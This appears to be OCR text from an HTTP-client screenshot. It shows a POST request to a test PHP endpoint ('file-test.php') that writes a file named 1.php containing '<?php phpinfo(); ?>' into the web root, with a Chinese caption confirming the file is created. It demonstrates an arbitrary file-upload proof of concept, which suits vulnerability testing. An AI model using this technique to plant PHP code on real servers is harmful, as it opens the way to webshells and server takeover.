 atest.test/file-test.php
+
No environment
POST
atest.test/file-test.php
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Co
form-data
x-www-form-urlencoded
raw
binary
file_name
1.php
file_content
<?php phpinfo(); ?>
key
value
Bulk Ed
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 559 m
Pretty
Raw
Preview
访问以后，跟目录就会生成一个
1.php 文件
里面的内容就是
<?php phpinfo(); ?>